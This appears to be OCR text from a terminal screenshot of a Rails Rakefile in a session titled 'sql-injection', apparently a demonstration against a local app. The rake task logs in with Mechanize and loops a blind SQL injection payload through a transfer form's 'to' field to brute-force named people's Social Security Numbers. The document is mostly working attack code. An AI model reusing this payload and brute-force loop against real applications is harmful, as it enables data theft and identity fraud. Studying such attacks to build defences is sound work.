 Terminal Shell Edit View Window Help 100%
sql-injection — tmux — 191×52
1:vim- 2:ruby 3:vim 4:zsh 5:vim* Session: 1 5 1
5 require File.expand_path('../config/application', __FILE__)
6
7 Rails.application.load_tasks
8
9 task :attack_app do
10
11 #Initial Setup Before Attack Begins
12 agent = Mechanize.new
13 page = agent.get('http://localhost:3000')
14 form = page.forms.first
15 form['username'] = 'bill@example.com'
16 form['password'] = 'Microsoft'
17 page = form.submit
18 link = page.link_with(:text => "Quick Transfer")
19 page = link.click
20
21 #Start Attack
22 ['Bill Gates', 'Larry Ellison', 'Warren Buffet'].each do |name|
23 (8328351111...9238128872).each do |num|
24 page = agent.get('http://localhost:3000/transactions/new')
25 form = page.forms.last
26 form['to'] = "') or (SELECT 1 FROM 'users' WHERE name = '#{name}' AND ssn = '#{num}')--"
27 form['amount'] = '0'
28 page = form.submit
29 alert = page.search "div.alert p"
30 if alert.first.to_s =~ /Succeeded!/
31 p "#{name}'s Social Security Number is #{num}"
32 break
33 else
34 p "it doesn't work -- #{num}" if num % 50000 == 0
35 end
36 end
37 end
38 end
~
~
~
~
~
~
~
~
~
~
~
~
~
Rakefile 32,13 Bot